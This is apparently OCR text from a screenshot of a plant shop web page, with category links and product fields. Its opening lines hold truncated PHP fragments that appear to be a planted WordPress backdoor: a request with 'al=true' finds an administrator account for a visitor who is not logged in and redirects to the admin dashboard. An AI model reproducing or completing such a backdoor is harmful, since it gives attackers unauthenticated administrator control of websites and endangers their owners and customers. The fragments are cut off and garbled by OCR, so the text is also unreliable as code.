
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Indoor Plants
Philoden
0 Reviews
Writ
Availability
In